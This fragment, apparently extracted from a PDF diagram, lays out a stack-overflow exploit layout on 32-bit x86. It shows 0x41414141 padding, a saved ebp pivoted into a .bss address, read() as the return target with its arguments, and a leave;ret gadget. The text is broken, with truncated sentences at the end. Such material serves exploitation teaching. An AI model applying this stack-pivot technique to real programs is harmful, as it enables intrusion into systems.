 0x00000000
0x00000000
0x00000000
0x00000000
0x00000000
(in .bss segment) 0x0804a200 0x00000000 ebp
...
...
third arg 0x00000200
second argument 0x0804a200
first argument of read 0x00000000
leave;ret;(return address of read) 0x080484cd
overflow
(address of read function) ra for vuln esp
(an address inside bss segment) 0x0804a200
0x41414141
Overflow here 0x41414141
movl %ebp, %esp
popl %ebp
ret
n leaving “vuln” function, we will control $ebp
ster.